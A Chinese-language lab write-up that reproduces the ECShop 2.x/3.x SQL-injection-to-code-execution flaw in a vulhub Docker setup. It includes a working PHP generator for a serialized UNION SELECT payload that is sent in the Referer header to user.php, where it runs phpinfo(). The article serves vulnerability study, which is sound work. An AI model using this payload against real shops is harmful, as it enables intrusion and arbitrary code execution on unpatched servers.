您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

ECShop SQL注入任意代碼執行漏洞復現是怎樣的,很多新手對此不是很清楚,為了幫助大家解決這個難題,下面小編將為大家詳細講解,有這方面需求的人可以來學習下,希望你能有所收獲。

ECShop是一款B2C獨立網店系統,適合企業及個人快速構建個性化網上商店。系統是基于PHP語言及MYSQL數據庫構架開發的跨平臺開源程序。

其2017年及以前的版本中,存在一處SQL注入漏洞,通過該漏洞可注入惡意數據,最終導致任意代碼執行漏洞。該漏洞在3.6.0版本之后已修復

影響版本: Ecshop 2.x Ecshop 3.x-3.6.0

下面僅作漏洞復現記錄與實現,利用流程如下:

一、漏洞環境搭建

本次復現環境采用vulhub搭建,執行以下命令搭建平臺

cd vulhub/ecshop/xianzhi-2017-02-82239600/

docker-compose up -d

執行之后開放8080端口(2.7.3版本)與8081端口(3.6.0版本)

mysql地址填寫 mysql,mysql賬戶與密碼均為 root,數據庫名隨意填寫,但2.7.3與3.6.0的數據庫名不能相同。

安裝完畢后訪問如下圖所示

2.7.3版本

3.6.0版本

漏洞鏈接:http://192.168.101.152:8080/ http://192.168.101.152:8081/

二、漏洞復現



在vulhub上有漏洞利用腳本,拷貝下來放入seay工具的代碼調試功能再執行就能得到poc了

<?php

$shell = bin2hex("{\$asd'];phpinfo\t();//}xxx");

$id = "-1' UNION/*";

$test = sprintf("*/SELECT 1,0x%s,2,4,5,6,7,8,0x%s,10-- -", bin2hex($id), $shell);

$arr = array();

$arr["num"]=$test;

$arr["id"]=$id;

$s = serialize($arr);

$hash4 = '45ea207d7a2b68c49582d2d22adf953a';

$hash3 = '554fcae493e564ee0dc75bdf2ebf94ca';

echo "POC for ECShop 2.x: \n";

echo "{$hash3}ads|{$s}{$hash3}";

echo "\n\nPOC for ECShop 3.x: \n";

echo "{$hash4}ads|{$s}{$hash4}";

?>



2.7.3版本

訪問http://192.168.101.152:8080/user.php鏈接,使用burp抓包,添加referer請求頭,然后將poc放入再請求,可以看到執行了phpinfo()



3.6.0版本

也是一樣的步驟,訪問http://192.168.101.152:8081/user.php,使用burp抓包,將poc放入referer請求頭中,就可以看到執行了phpinfo()

看完上述內容是否對您有幫助呢?如果還想對相關知識有進一步的了解或閱讀更多相關文章,請關注億速云行業資訊頻道,感謝您對億速云的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。